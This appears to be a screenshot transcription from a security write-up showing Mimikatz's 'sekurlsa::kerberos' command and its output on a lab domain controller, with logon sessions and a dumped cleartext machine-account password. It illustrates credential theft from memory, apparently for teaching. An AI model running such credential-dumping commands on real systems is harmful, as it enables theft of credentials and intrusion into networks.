 mimikatz # sekurlsa::kerberos
Authentication Id : 0 ; 3766174 (00000000:0039779e)
Session           : Interactive from 2
User Name         : DWM-2
Domain            : Window Manager
Logon Server      : (null)
Logon Time        : 9/14/2015 6:49:30 PM
SID               : S-1-5-90-2
        kerberos :
         * Username : RDLABDC02$
         * Domain   : rd.adsecurity.org
         * Password : 76Umxqm#CqEi+O6KgoEdX -up\$,*N3S#7'e ?/sF*HqZ3:cgV')<9A/A+Oy^j"k5OmJWpOu]rSf%=/rD\,GZe
'wtwm> i$z[#3%(W3;Rp\^
Authentication Id : 0 ; 996 (00000000:000003e4)
Session           : Service from 0
User Name         : RDLABDC02$
Domain            : RD
Logon Server      : (null)
Logon Time        : 9/13/2015 6:13:02 PM
SID               : S-1-5-20
        kerberos :
         * Username : rdlabdc02$
         * Domain   : RD.ADSECURITY.ORG
         * Password : (null)
Authentication Id : 0 ; 3770455 (00000000:00398857)
Session           : Interactive from 2
User Name         : Admin
Domain            : RD
Logon Server      : RDLABDC02
Logon Time        : 9/14/2015 6:49:41 PM
SID               : S-1-5-21-2578996962-4185879466-3696909401-1107
        kerberos :
         * Username : Admin
         * Domain   : RD.ADSECURITY.ORG
         * Password : (null)
Authentication Id : 0 ; 3770425 (00000000:00398839)
Session           : Interactive from 2
User Name         : Admin
Domain            : RD
Logon Server      : RDLABDC02
Logon Time        : 9/14/2015 6:49:41 PM
SID               : S-1-5-21-2578996962-4185879466-3696909401-1107
        kerberos :
         * Username : Admin
         * Domain   : RD.ADSECURITY.ORG
         * Password : (null)
drops.wooyun.org